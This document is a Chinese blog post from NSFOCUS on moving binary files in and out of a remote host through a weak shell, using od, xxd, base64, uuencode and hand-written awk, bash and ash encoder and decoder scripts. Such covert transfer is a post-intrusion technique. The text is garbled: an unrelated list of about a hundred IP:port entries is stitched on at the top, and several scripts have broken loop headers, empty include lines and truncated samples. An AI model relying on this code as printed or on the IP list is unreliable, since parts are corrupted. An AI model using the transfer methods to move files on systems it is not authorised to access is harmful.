103.70.77.124:21823
|
103.70.77.125:21823
|
103.70.77.126:21823
|
112.121.167.50:21823
|
112.121.167.51:21823
|
112.121.167.53:21823
|
112.121.167.74:21823
|
112.121.167.75:21823
|
112.121.167.76:21823
|
112.121.169.2:21823
|
112.121.169.3:21823
|
112.121.169.4:21823
|
112.121.169.5:21823
|
112.121.169.6:21823
|
112.121.175.106:21823
|
112.121.175.107:21823
|
112.121.175.108:21823
|
112.121.175.109:21823
|
112.121.175.110:21823
|
112.121.176.162:21823
|
112.121.176.163:21823
|
112.121.176.164:21823
|
112.121.176.165:21823
|
112.121.176.166:21823
|
148.66.2.234:21823
|
148.66.2.235:21823
|
148.66.2.236:21823
|
148.66.2.237:21823
|
148.66.2.238:21823
|
148.66.6.250:21823
|
148.66.6.251:21823
|
148.66.6.252:21823
|
148.66.6.253:21823
|
148.66.6.254:21823
|
148.66.9.251:21823
|
148.66.9.252:21823
|
148.66.9.253:21823
|
148.66.9.254:21823
|
148.66.16.74:21823
|
148.66.16.75:21823
|
148.66.16.76:21823
|
148.66.16.77:21823
|
148.66.16.78:21823
|
148.66.18.58:21823
|
148.66.18.59:21823
|
148.66.18.60:21823
|
148.66.18.61:21823
|
148.66.18.62:21823
|
180.178.46.106:21823
|
180.178.46.107:21823
|
180.178.46.108:21823
|
180.178.46.109:21823
|
180.178.46.110:21823
|
180.178.60.170:21823
|
180.178.60.171:21823
|
180.178.60.172:21823
|
180.178.60.173:21823
|
180.178.60.174:21823
|
180.178.62.98:21823
|
180.178.62.99:21823
|
180.178.62.100:21823
|
180.178.62.101:21823
|
180.178.62.102:21823
|
182.16.38.250:21823
|
182.16.38.251:21823
|
182.16.38.252:21823
|
182.16.38.253:21823
|
182.16.38.254:21823
|
182.16.39.66:21823
|
182.16.39.67:21823
|
182.16.39.68:21823
|
182.16.39.69:21823
|
182.16.39.70:21823
|
182.16.49.2:21823
|
182.16.49.3:21823
|
182.16.49.4:21823
|
182.16.49.5:21823
|
182.16.49.6:21823
|
182.16.89.122:21823
|
182.16.89.123:21823
|
182.16.89.124:21823
|
182.16.89.125:21823
|
182.16.89.126:21823
|
182.16.14.234:21823
|
182.16.14.235:21823
|
182.16.14.236:21823
|
182.16.14.237:21823
|
182.16.14.238:21823
|
182.16.33.50:21823
|
182.16.33.51:21823
|
182.16.33.52:21823
|
182.16.33.53:21823
|
182.16.33.54:21823
|
182.16.122.114:21823
|
182.16.122.115:21823
|
182.16.122.116:21823
|
182.16.122.117:21823
|
216.118.242.10:21823
|
216.118.242.11:21823
|
216.118.242.12:21823
|
216.118.242.13:21823
|
216.118.242.14:21823
| | 社区文章 |
**作者:scz@绿盟科技
来源:[绿盟科技博客](http://blog.nsfocus.net/unconventional-means-uploading-downloading-binary-files/?from=timeline&isappinstalled=0 "绿盟科技博客")**
文中演示了3种数据映射方案,有更多其他编解码方案,这3种够用了。前面介绍的都是bin与txt的相互转换,各种编码、解码。假设数据传输通道只有一个弱shell,有回显,可以通过copy/paste无损传输可打印字符。为了将不可打印字节传输过去,只能通过编解码进行数据映射。
## od+xxd
2000年时我和tt在一台远程主机上想把其中一个ELF弄回本地来逆向工程,目标只在23/TCP上开了服务,其他端口不可达。远程主机上可用命令少得可怜,xxd、base64、uuencode之类的都没有,但意外发现有个od。后来靠od把这个ELF从远程弄回了本地。
为了便于演示说明,生造一个二进制文件:
$ printf -v escseq \\%o {0..255}
$ printf "$escseq" > some
这是bash语法,ash不支持。
$ xxd -g 1 some
00000000: 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f ................
00000010: 10 11 12 13 14 15 16 17 18 19 1a 1b 1c 1d 1e 1f ................
00000020: 20 21 22 23 24 25 26 27 28 29 2a 2b 2c 2d 2e 2f !"#$%&'()*+,-./
00000030: 30 31 32 33 34 35 36 37 38 39 3a 3b 3c 3d 3e 3f 0123456789:;?
00000040: 40 41 42 43 44 45 46 47 48 49 4a 4b 4c 4d 4e 4f @ABCDEFGHIJKLMNO
00000050: 50 51 52 53 54 55 56 57 58 59 5a 5b 5c 5d 5e 5f PQRSTUVWXYZ[\]^_
00000060: 60 61 62 63 64 65 66 67 68 69 6a 6b 6c 6d 6e 6f `abcdefghijklmno
00000070: 70 71 72 73 74 75 76 77 78 79 7a 7b 7c 7d 7e 7f pqrstuvwxyz{|}~.
00000080: 80 81 82 83 84 85 86 87 88 89 8a 8b 8c 8d 8e 8f ................
00000090: 90 91 92 93 94 95 96 97 98 99 9a 9b 9c 9d 9e 9f ................
000000a0: a0 a1 a2 a3 a4 a5 a6 a7 a8 a9 aa ab ac ad ae af ................
000000b0: b0 b1 b2 b3 b4 b5 b6 b7 b8 b9 ba bb bc bd be bf ................
000000c0: c0 c1 c2 c3 c4 c5 c6 c7 c8 c9 ca cb cc cd ce cf ................
000000d0: d0 d1 d2 d3 d4 d5 d6 d7 d8 d9 da db dc dd de df ................
000000e0: e0 e1 e2 e3 e4 e5 e6 e7 e8 e9 ea eb ec ed ee ef ................
000000f0: f0 f1 f2 f3 f4 f5 f6 f7 f8 f9 fa fb fc fd fe ff ................
$ xxd -p some
000102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d
1e1f202122232425262728292a2b2c2d2e2f303132333435363738393a3b
3c3d3e3f404142434445464748494a4b4c4d4e4f50515253545556575859
5a5b5c5d5e5f606162636465666768696a6b6c6d6e6f7071727374757677
78797a7b7c7d7e7f808182838485868788898a8b8c8d8e8f909192939495
969798999a9b9c9d9e9fa0a1a2a3a4a5a6a7a8a9aaabacadaeafb0b1b2b3
b4b5b6b7b8b9babbbcbdbebfc0c1c2c3c4c5c6c7c8c9cacbcccdcecfd0d1
d2d3d4d5d6d7d8d9dadbdcdddedfe0e1e2e3e4e5e6e7e8e9eaebecedeeef
f0f1f2f3f4f5f6f7f8f9fafbfcfdfeff
xxd在Linux上很常见,但在其他非Linux的`*nix`环境中,od可能更常见。
$ od -An -tx1 -v --width=30 some &> some.txt
some.txt形如:
00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f 10 11 12 13 14 15 16 17 18 19 1a 1b 1c 1d
1e 1f 20 21 22 23 24 25 26 27 28 29 2a 2b 2c 2d 2e 2f 30 31 32 33 34 35 36 37 38 39 3a 3b
3c 3d 3e 3f 40 41 42 43 44 45 46 47 48 49 4a 4b 4c 4d 4e 4f 50 51 52 53 54 55 56 57 58 59
在远程主机上显示some.txt,设法把其中的内容原封不动地弄回本地来,比如录屏、开启终端日志等等。然后在本地处理some.txt,恢复出some。
$ sed "s/ //g" some.txt &> some.tmp
如果远程主机上有sed,上面这步可以在远程主机进行,减少通过网络传输的文本数据量。
some.tmp内容形如:
000102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d
1e1f202122232425262728292a2b2c2d2e2f303132333435363738393a3b
3c3d3e3f404142434445464748494a4b4c4d4e4f50515253545556575859
some.tmp的格式就是“xxx -p”的输出格式。
$ xxd -r -p some.tmp some
od本身只有数据转储功能,没有数据恢复功能。上面用“xxd -r”恢复出binary。
有人Ctrl-U断在U-Boot中,进行hexdump,然后恢复binary,本质是一样的。
## xxd
如果远程主机有xxd,整个过程类似。
### 1) 方案1
$ xxd -p some &> some.txt
some.txt形如:
000102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d
1e1f202122232425262728292a2b2c2d2e2f303132333435363738393a3b
3c3d3e3f404142434445464748494a4b4c4d4e4f50515253545556575859
xxd生成的some.txt已经是最精简形式,不需要sed再处理。
$ xxd -r -p some.txt some
### 2) 方案2
方案2演示xxd的其他参数,性价比不如方案1。
$ xxd -g 1 some some.txt
some.txt形如:
00000000: 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f ................
00000010: 10 11 12 13 14 15 16 17 18 19 1a 1b 1c 1d 1e 1f ................
00000020: 20 21 22 23 24 25 26 27 28 29 2a 2b 2c 2d 2e 2f !"#$%&'()*+,-./
`$ xxd -r -s 0 some.txt some`
## base64
<https://en.wikipedia.org/wiki/Base64>
原始数据
01 02 03
二进制表示
00000001 00000010 00000011
从8-bits一组变成6-bits一组
000000 010000 001000 000011
16进制表示
00 10 08 03
查表后转成:
A Q I D
上面是base64编码基本原理,没有考虑需要填充的情形。
如果远程主机可以对binary进行base64编码,就没什么好说的了。
$ base64 some > some.txt
some.txt形如:
AAECAwQFBgcICQoLDA0ODxAREhMUFRYXGBkaGxwdHh8gISIjJCUmJygpKissLS4vMDEyMzQ1Njc4
OTo7PD0+P0BBQkNERUZHSElKS0xNTk9QUVJTVFVWV1hZWltcXV5fYGFiY2RlZmdoaWprbG1ub3Bx
cnN0dXZ3eHl6e3x9fn+AgYKDhIWGh4iJiouMjY6PkJGSk5SVlpeYmZqbnJ2en6ChoqOkpaanqKmq
q6ytrq+wsbKztLW2t7i5uru8vb6/wMHCw8TFxsfIycrLzM3Oz9DR0tPU1dbX2Nna29zd3t/g4eLj
5OXm5+jp6uvs7e7v8PHy8/T19vf4+fr7/P3+/w==
$ base64 -d some.txt > some
本文假设针对`*nix`环境,不考虑vbscript、jscript这些存在。
base64编码比“xxd -p”省空间,前者一个字符代表6-bits,后者一个字符代表4-bits。
## uuencode/uudecode
<https://en.wikipedia.org/wiki/Uuencoding>
begin
...
`
end
> is a character indicating the number of data bytes which have been encoded
> on that line. This is an ASCII character determined by adding 32 to the
> actual byte count, with the sole exception of a grave accent “`” (ASCII code
> 96) signifying zero bytes. All data lines except the last (if the data was
> not divisible by 45), have 45 bytes of encoded data (60 characters after
> encoding). Therefore, the vast majority of length values is ‘M’, (32 + 45 =
> ASCII code 77 or “M”).
>
> If the source is not divisible by 3 then the last 4-byte section will
> contain padding bytes to make it cleanly divisible. These bytes are
> subtracted from the line’s so that the decoder does not append unwanted
> characters to the file.
uu编码如今已不多见。
### 1) uu编码
$ uuencode some some > some.txt
some.txt形如:
begin 644 some
M``$"`P0%!@<("0H+#`T.#Q`1$A,4%187&!D:&QP='A\@(2(C)"4F)R@I*BLL
M+2XO,#$R,S0U-C<X.3H[/#T^/T!!0D-$149'2$E*2TQ-3D]045)35%565UA9
M6EM<75Y?8&%B8V1E9F=H:6IK;&UN;W!Q'EZ>WQ]?G^`@8*#A(6&
MAXB)BHN,C8Z/D)&2DY25EI>8F9J;G)V>GZ"AHJ.DI::GJ*FJJZRMKJ^PL;*S
MM+6VM[BYNKN\O;Z_P,'"P\3%QL?(R+CY.7FY^CIZNOL[>[O\/'R\_3U]O?X^?K[_/W^_P``
`
end
这是传统的uuencode编码
$ uudecode -o some some.txt
### 2) base64编码
某些uuencode命令支持base64
$ uuencode -m some some > some.txt
some.txt形如:
begin-base64 644 some
AAECAwQFBgcICQoLDA0ODxAREhMUFRYXGBkaGxwdHh8gISIjJCUmJygpKiss
LS4vMDEyMzQ1Njc4OTo7PD0+P0BBQkNERUZHSElKS0xNTk9QUVJTVFVWV1hZ
WltcXV5fYGFiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6e3x9fn+AgYKDhIWG
h4iJiouMjY6PkJGSk5SVlpeYmZqbnJ2en6ChoqOkpaanqKmqq6ytrq+wsbKz
tLW2t7i5uru8vb6/wMHCw8TFxsfIycrLzM3Oz9DR0tPU1dbX2Nna29zd3t/g
4eLj5OXm5+jp6uvs7e7v8PHy8/T19vf4+fr7/P3+/w==
====
$ uudecode -o some some.txt
解码时不需要额外参数,靠第一行识别base64编码。“uuencode -m”产生的内容相比base64产生的内容,多了第一行及最后一行:
begin-base64 644 some
====
把这两行删除后,就可以用”base64 -d”解码。
## awk
我们并不只考虑从远程主机下载binary,也考虑向远程主机上传binary。
如果目标环境有gcc,就弄个C代码实现base64编解码。本文不考虑宽松环境,像perl、python、gcc之类的都不考虑。考虑目标环境存在awk。
### 1) base64decode.awk
<https://github.com/shane-kerr/AWK-base64decode/blob/master/base64decode.awk>
# base64decode.awk
#
# Introduction
# ============
# Decode Base64-encoded strings.
#
# Invocation
# ==========
# Typically you run the script like this:
#
# $ awk -f base64decode.awk [file1 [file2 [...]]] > output
# The script implements Base64 decoding, based on RFC 3548:
#
# https://tools.ietf.org/html/rfc3548
# create our lookup table
BEGIN {
# load symbols based on the alphabet
for (i=0; i<26; i++) {
BASE64[sprintf("%c", i+65)] = i
BASE64[sprintf("%c", i+97)] = i+26
}
# load our numbers
for (i=0; i= 4) {
g0 = BASE64[substr(encoded, 1, 1)]
g1 = BASE64[substr(encoded, 2, 1)]
g2 = BASE64[substr(encoded, 3, 1)]
g3 = BASE64[substr(encoded, 4, 1)]
if (g0 == "") {
printf("Unrecognized character %c in Base 64 encoded string\n",
g0) >> "/dev/stderr"
exit 1
}
if (g1 == "") {
printf("Unrecognized character %c in Base 64 encoded string\n",
g1) >> "/dev/stderr"
exit 1
}
if (g2 == "") {
printf("Unrecognized character %c in Base 64 encoded string\n",
g2) >> "/dev/stderr"
exit 1
}
if (g3 == "") {
printf("Unrecognized character %c in Base 64 encoded string\n",
g3) >> "/dev/stderr"
exit 1
}
# we don't have bit shifting in AWK, but we can achieve the same
# results with multiplication, division, and modulo arithmetic
result[n++] = (g0 * 4) + int(g1 / 16)
if (g2 != -1) {
result[n++] = ((g1 * 16) % 256) + int(g2 / 4)
if (g3 != -1) {
result[n++] = ((g2 * 64) % 256) + g3
}
}
encoded = substr(encoded, 5)
}
if (length(encoded) != 0) {
printf("Extra characters at end of Base 64 encoded string: \"%s\"\n",
encoded) >> "/dev/stderr"
exit 1
}
}
# our main text processing
{
# Decode what we have read.
base64decode($0, result)
# Output the decoded string.
#
# We cannot output a NUL character using BusyBox AWK. See:
# https://stackoverflow.com/a/32302711
#
# So we collect our result into an octal string and use the
# shell "printf" command to create the actual output.
#
# This also helps with gawk, which gets confused about the
# non-ASCII output if localization is used unless this is
# set via LC_ALL=C or via "--characters-as-bytes".
printf_str = ""
for (i=1; i in result; i++) {
printf_str = printf_str sprintf("\\%03o", result[i])
if (length(printf_str) >= 1024) {
system("printf '" printf_str "'")
printf_str = ""
}
delete result[i]
}
system("printf '" printf_str "'")
}
$ base64 some > some.txt
$ awk -f base64decode.awk some.txt > some
$ busybox awk -f base64decode.awk some.txt > some
busybox不一定有nc,如果有awk就可以用前面这招。awk脚本执行效率很低,极端情况下聊胜于无。base64decode.awk在一个很弱的busybox环境下成功解码。
### 2) base64.awk
<https://sites.google.com/site/dannychouinard/Home/unix-linux-trinkets/little-utilities/base64-and-base85-encoding-awk-scripts>
Danny Chouinard的原实现在做base64编码时没有正确处理结尾的=,他固定添加“==”。
这个问题不大,原脚本产生的编码输出可以被原脚本有效解码,但用其他工具解码原脚本产生的编码输出时可能容错度不够。比如“scz@nsfocus”经原脚本编码产生`“c2N6QG5zZm9jdXM==”`,结尾多了一个=。
如果上下文都只用Danny Chouinard的原脚本,它的实现是最精简的。
下面是改过的版本,确保base64编码输出符合规范,以便与其他工具混合使用。其base64编码功能无法直接处理binary,只能处理“xxd
-p”这类输入,允许出现空格。
暂时没有找到用awk直接处理binary的办法。
#!/usr/bin/awk -f
#
# Author : Danny Chouinard
# Modify : scz@nsfocus
#
function base64encode ()
{
o = 0;
bits = 0;
n = 0;
count = 0;
while ( getline )
{
for ( c = 0; c < length( $0 ); c++ )
{
h = index( "0123456789abcdef", substr( $0, c+1, 1 ) );
if ( h-- )
{
count++;
for( i = 0; i < 4; i++ )
{
o = o * 2 + int( h / 8 )
h = ( h * 2 ) % 16;
if( ++bits == 6 )
{
printf substr( base64table, o+1, 1 );
if( ++n >= maxn )
{
printf( "\n" );
n = 0;
}
o = 0;
bits = 0;
}
}
}
}
}
if ( bits )
{
while ( bits++ < 6 )
{
o = o * 2;
}
printf substr( base64table, o+1, 1 );
if( ++n >= maxn )
{
printf( "\n" );
n = 0;
}
}
count = int( count / 2 ) % 3;
if ( count )
{
for ( i = 0; i < 3 - count; i++ )
{
printf( "=" );
if( ++n >= maxn )
{
printf( "\n" );
n = 0;
}
}
}
if ( n )
{
printf( "\n" );
}
}
function base64decode ()
{
o = 0;
bits = 0;
while( getline < "/dev/stdin" )
{
for ( i = 0; i < length( $0 ); i++ )
{
c = index( base64table, substr( $0, i+1, 1 ) );
if ( c-- )
{
for ( b = 0; b < 6; b++ )
{
o = o * 2 + int( c / 32 );
c = ( c * 2 ) % 64;
if( ++bits == 8 )
{
printf( "%c", o );
o = 0;
bits = 0;
}
}
}
}
}
}
BEGIN \
{
base64table = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
maxn = 76;
if ( ARGV[1] == "d" )
{
base64decode();
}
else
{
base64encode();
}
}
$ xxd -p some | awk -f base64.awk > some.txt
$ base64 some > some.txt
这两个输出完全相同。
base64解码时,必须关闭%c的UTF-8支持,下面两种办法均可:
$ LANG=C awk -f base64.awk d some
$ awk --characters-as-bytes -f base64.awk d some
base64.awk直接使用awk的printf()。如果这个awk实际是由busybox提供的,此时可能无法输出0x00,这点需要在目标环境实测:
可以调用shell的printf输出0x00,UTF-8困挠一并被规避,参看`uudecode_ash.awk`。
### 3) uudecode.awk
busybox提供的awk可能无法输出0x00,本脚本不适用于busybox环境。
#!/usr/bin/awk -f
function looktable ( l, p )
{
uutable = "!\"#$%&'()*+,-./0123456789:;?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_";
return index( uutable, substr( l, p+1, 1 ) );
}
/^[^be]/ \
{
len = looktable( $0, 0 );
for ( i = 1; len > 0; i += 4 )
{
a = looktable( $0, i );
b = looktable( $0, i+1 );
c = looktable( $0, i+2 );
d = looktable( $0, i+3 );
printf( "%c", a * 4 + b / 16 );
if ( len > 1 )
{
printf( "%c", b * 16 + c / 4 );
if ( len > 2 )
{
printf( "%c", c * 64 + d );
}
}
len -= 3;
}
}
$ uuencode some some > some.txt
$ LANG=C awk -f uudecode.awk some
$ awk --characters-as-bytes -f uudecode.awk some
### 4) uudecode_ash.awk
#!/bin/awk -f
function looktable ( l, p )
{
uutable = "!\"#$%&'()*+,-./0123456789:;?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_";
return index( uutable, substr( l, p+1, 1 ) );
}
/^[^be]/ \
{
len = looktable( $0, 0 );
n = 1;
for ( i = 1; len > 0; i += 4 )
{
a = looktable( $0, i );
b = looktable( $0, i+1 );
c = looktable( $0, i+2 );
d = looktable( $0, i+3 );
ret[n++] = ( a * 4 + b / 16 ) % 256;
if ( len > 1 )
{
ret[n++] = ( b * 16 + c / 4 ) % 256;
if ( len > 2 )
{
ret[n++] = ( c * 64 + d ) % 256;
}
}
len -= 3;
}
escseq = "";
for ( i = 1; i in ret; i++ )
{
escseq = escseq sprintf( "\\x%02x", ret[i] );
delete ret[i];
}
system( "printf \"" escseq "\"" );
}
$ uuencode some some > some.txt
$ busybox awk -f uudecode_ash.awk some
此处不需要LANG=C,并且可以输出0x00,适用于busybox环境。
### 5) base64_ash.awk
从base64.awk移植出一个可以在busybox(ash+awk)中使用的版本。
#!/bin/awk -f
#
# Author : Danny Chouinard
# Modify : scz@nsfocus
#
function base64encode ()
{
o = 0;
bits = 0;
n = 0;
count = 0;
while ( getline )
{
for ( c = 0; c < length( $0 ); c++ )
{
h = index( "0123456789abcdef", substr( $0, c+1, 1 ) );
if ( h-- )
{
count++;
for( i = 0; i < 4; i++ )
{
o = o * 2 + int( h / 8 )
h = ( h * 2 ) % 16;
if( ++bits == 6 )
{
printf substr( base64table, o+1, 1 );
if( ++n >= maxn )
{
printf( "\n" );
n = 0;
}
o = 0;
bits = 0;
}
}
}
}
}
if ( bits )
{
while ( bits++ < 6 )
{
o = o * 2;
}
printf substr( base64table, o+1, 1 );
if( ++n >= maxn )
{
printf( "\n" );
n = 0;
}
}
count = int( count / 2 ) % 3;
if ( count )
{
for ( i = 0; i < 3 - count; i++ )
{
printf( "=" );
if( ++n >= maxn )
{
printf( "\n" );
n = 0;
}
}
}
if ( n )
{
printf( "\n" );
}
}
function base64decode ()
{
o = 0;
bits = 0;
while( getline < "/dev/stdin" )
{
n = 1;
for ( i = 0; i < length( $0 ); i++ )
{
c = index( base64table, substr( $0, i+1, 1 ) );
if ( c-- )
{
for ( b = 0; b < 6; b++ )
{
o = o * 2 + int( c / 32 );
c = ( c * 2 ) % 64;
if( ++bits == 8 )
{
ret[n++] = o;
o = 0;
bits = 0;
}
}
}
}
escseq = "";
for ( i = 1; i in ret; i++ )
{
escseq = escseq sprintf( "\\x%02x", ret[i] );
delete ret[i];
}
system( "printf \"" escseq "\"" );
}
}
BEGIN \
{
base64table = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
maxn = 76;
if ( ARGV[1] == "d" )
{
base64decode();
}
else
{
base64encode();
}
}
$ busybox od -An -tx1 -v some | busybox awk -f base64_ash.awk > some.txt
$ busybox awk -f base64_ash.awk d < some.txt > some
此处不需要LANG=C,并且可以输出0x00,适用于busybox环境。
## bash
### 1) xxd.sh
这个脚本要求bash 4.3或更高版本,充斥着bash的各种奇技淫巧,如果读不懂,请看bash(1)。
#!/bin/bash
#
# Read a file by bytes in BASH
# https://stackoverflow.com/questions/13889659/read-a-file-by-bytes-in-bash
#
# Author : F. Hauri
# : 2016-09
#
# Modify : scz@nsfocus
# : 2018-10-08
# : 2018-10-11 15:12
#
function hexdump ()
{
printf -v escseq \\%o {32..126}
printf -v asciitable "$escseq"
printf -v ctrltable %-20sE abtnvfr
if [ "$1" == "-p" ] ; then
printf -v spaceline %30s
fmt=${spaceline// /%02x}
else
printf -v spaceline %16s
fmt=${spaceline// / %02x}
fi
offset=0
hexarray=()
asciidump=
while LANG=C IFS= read -r -d '' -n 1 byte
do
if [ "$byte" ] ; then
printf -v escchar "%q" "$byte"
case ${#escchar} in
1|2 )
index=${asciitable%$escchar*}
hexarray+=($((${#index}+0x20)))
asciidump+=$byte
;;
5 )
tmp=${escchar#*\'\\}
index=${ctrltable%${tmp%\'}*}
hexarray+=($((${#index}+7)))
asciidump+=.
;;
7 )
tmp=${escchar#*\'\\}
hexarray+=($((8#${tmp%\'})))
asciidump+=.
;;
* )
echo >&2 Error: "[$escchar]"
;;
esac
else
hexarray+=(0)
asciidump+=.
fi
if [ "$1" == "-p" ] ; then
if [ ${#hexarray[@]} -gt 29 ] ; then
printf "$fmt\n" ${hexarray[@]}
((offset+=30))
hexarray=()
asciidump=
fi
else
if [ ${#hexarray[@]} -gt 15 ] ; then
printf "%08x:$fmt %s\n" $offset ${hexarray[@]} "$asciidump"
((offset+=16))
hexarray=()
asciidump=
fi
fi
done
if [ "$hexarray" ] ; then
if [ "$1" == "-p" ] ; then
fmt="${fmt:0:${#hexarray[@]}*4}"
printf "$fmt\n" ${hexarray[@]}
else
fmt="${fmt:0:${#hexarray[@]}*5}%$((48-${#hexarray[@]}*3))s"
printf "%08x:$fmt %s\n" $offset ${hexarray[@]} " " "$asciidump"
fi
fi
}
function revert ()
{
hextable="0123456789abcdef"
two=0
hh=
while LANG=C IFS= read -r -d '' -n 1 byte
do
if [ "$byte" ] ; then
printf -v escchar "%q" "$byte"
case ${#escchar} in
1 )
index=${hextable%${escchar,,}*}
index=${#index}
if [[ $index != 16 ]] ; then
((two+=1))
hh+=$escchar
if [[ $two == 2 ]] ; then
printf -v escseq "\\\\x%s" $hh
printf $escseq
two=0
hh=
fi
fi
;;
* )
;;
esac
fi
done
}
if [ "$1" != "-r" ] ; then
hexdump $1
else
revert
fi
脚本中的-d ”很重要,否则读取\n时,\n被自动转成\0。
$ ./xxd.sh -p some.txt
$ xxd -p some > some.txt
这两个输出完全相同
$ ./xxd.sh -r some
$ xxd -r -p some.txt some
这两个输出完全相同
“xxd.sh -r”的输入允许出现空格、换行等一切非16进制数字的字符,它们将被丢弃。
16进制数字大小写不敏感。
### 2) xxd_mini.sh
#!/bin/bash
#
# Author : scz@nsfocus
# : 2018-10-08
# : 2018-10-12 11:58
#
hexdump ()
{
count=0
while LANG=C IFS= read -r -d '' -n 1 byte
do
LANG=C printf '%02x' "'$byte"
let count+=1
if [ $count -eq 30 ] ; then
printf "\n"
count=0
fi
done
if [ $count -ne 0 ] ; then
printf "\n"
fi
}
revert ()
{
hextable="0123456789abcdef"
two=0
hh=
while LANG=C IFS= read -r -n 1 byte
do
if [ "$byte" ] ; then
index=${hextable%${byte}*}
index=${#index}
if [[ $index != 16 ]] ; then
let two+=1
hh=$hh$byte
if [[ $two == 2 ]] ; then
printf "\x"$hh
two=0
hh=
fi
fi
fi
done
}
if [ "$1" != "-r" ] ; then
hexdump $1
else
revert
fi
这个脚本不支持带ascii区的hexdump,即不支持”xxd -g 1″的效果,但支持”xxd -p”、”xxd -r”的效果,作为上传、下载工具,足矣。
相比xxd.sh,xxd_mini.sh的语法有些陈旧,这是为了兼容ash,参看xxd.ash的说明。
$ ./xxd_mini.sh < some
$ xxd -p some
这两个输出完全相同
$ ./xxd_mini.sh < some | ./xxd_mini.sh -r | xxd -g 1
$ xxd -p some | xxd -r -p | xxd -g 1
这两个输出完全相同
### 3) base64.sh
#!/bin/bash
#
# Author : scz@nsfocus
# : 2018-10-08
# : 2018-10-16 17:46
#
function base64encode ()
{
printf -v escseq \\%o {32..126}
printf -v asciitable "$escseq"
printf -v ctrltable %-20sE abtnvfr
base64table="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
o=0
bits=0
n=0
maxn=76
count=0
while LANG=C IFS= read -r -d '' -n 1 byte
do
if [ "$byte" ] ; then
printf -v escchar "%q" "$byte"
case ${#escchar} in
1|2 )
index=${asciitable%$escchar*}
((hh=${#index}+0x20))
;;
5 )
tmp=${escchar#*\'\\}
index=${ctrltable%${tmp%\'}*}
((hh=${#index}+7))
;;
7 )
tmp=${escchar#*\'\\}
((hh=8#${tmp%\'}))
;;
* )
echo >&2 Error: "[$escchar]"
;;
esac
else
hh=0
fi
((count++))
for ((i=0;i<8;i++))
do
((o=o*2+hh/128))
((hh=hh*2%256))
((bits++))
if [[ $bits == 6 ]] ; then
printf ${base64table:$o:1}
((n++))
if [ $n -ge $maxn ] ; then
printf "\n"
n=0
fi
o=0
bits=0
fi
done
done
if [[ $bits != 0 ]] ; then
while [ $bits -lt 6 ]
do
((bits++))
((o*=2))
done
printf ${base64table:$o:1}
((n++))
if [ $n -ge $maxn ] ; then
printf "\n"
n=0
fi
fi
((count=count%3))
if [[ $count != 0 ]] ; then
for ((i=0;i<3-count;i++))
do
printf "="
((n++))
if [ $n -ge $maxn ] ; then
printf "\n"
n=0
fi
done
fi
if [ $n -ne 0 ] ; then
printf "\n"
fi
}
function base64decode ()
{
base64table="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/"
o=0
bits=0
while LANG=C IFS= read -r -d '' -n 1 byte
do
if [ "$byte" ] ; then
c=${base64table%${byte}*}
c=${#c}
if [[ $c != 64 ]] ; then
#
# printf "%#x\n" $c
# continue
#
for ((b=0;b<6;b++))
do
((o=o*2+c/32))
((c=c*2%64))
((bits++))
if [[ $bits == 8 ]] ; then
printf -v escseq \\x5cx%x $o
printf $escseq
o=0
bits=0
fi
done
fi
fi
done
}
if [ "$1" != "-d" ] ; then
base64encode
else
base64decode
fi
$ echo -n -e "scz@nsfocus" | ./base64.sh
c2N6QG5zZm9jdXM=
$ ./base64.sh some.txt
$ ./base64.sh -d some
## ash
bash很强大,而我们面临的很可能是busybox提供的ash,ash要比bash弱不少。
### 1) xxd.ash
#!/bin/ash
#
# Author : scz@nsfocus
# : 2018-10-08
# : 2018-10-12 11:58
#
hexdump ()
{
count=0
while LANG=C IFS= read -r -n 1 byte
do
LANG=C printf '%02x' "'$byte"
let count+=1
if [ $count -eq 30 ] ; then
printf "\n"
count=0
fi
done
if [ $count -ne 0 ] ; then
printf "\n"
fi
}
revert ()
{
hextable="0123456789abcdef"
two=0
hh=
while LANG=C IFS= read -r -n 1 byte
do
if [ "$byte" ] ; then
index=${hextable%${byte}*}
index=${#index}
if [[ $index != 16 ]] ; then
let two+=1
hh=$hh$byte
if [[ $two == 2 ]] ; then
printf "\x"$hh
two=0
hh=
fi
fi
fi
done
}
if [ "$1" != "-r" ] ; then
hexdump $1
else
revert
fi
xxd.ash实际就是xxd_mini.sh,编写后者时已经充分考虑了ash与bash的兼容性。
为了进行递增操作,使用了let关键字,ash很可能不支持(())。
不要写function关键字,busybox v1.19.3不认,v1.27.2才认。
ash不支持-d、-N,因此xxd.ash中read时删除了-d ”,这导致脚本无法正确读取\n,读进来时被自动转换成\0,在ash中找不到规避办法。
ash不支持${parameter,,pattern},无法将输入自动转换成小写,xxd.ash只能处理全小写的some.txt。
xxd.ash的revert()可用,hexdump()不能正确转储\n。如果some中不包含\n,则可使用xxd.ash的hexdump()。如果非要在弱环境中进行hexdump(),可以先用revert()上传一个静态链接的ELF,此处不展开讨论。
### 2) echohelper.c
busybox的ash支持“echo -n -e”,这可能是最笨的上传binary方案。写个辅助C程序将指定binary转换成一系列echo命令。
/*
* gcc -Wall -pipe -O3 -s -o echohelper echohelper.c
*/
#include
#include
#include
#include
#include
#include
int main ( int argc, char * argv[] )
{
int ret = EXIT_FAILURE;
int fd, i, n;
unsigned char buf[16];
fd = open( argv[1], O_RDONLY, 0 );
if ( fd 0 )
{
printf( "echo -n -e \"" );
for ( i = 0; i some.ash
$ busybox ash some.ash > some
some.ash形如:
echo -n -e "\x0\x1\x2\x3\x4\x5\x6\x7\x8\x9\xa\xb\xc\xd\xe\xf"
echo -n -e "\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
echo -n -e "\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f"
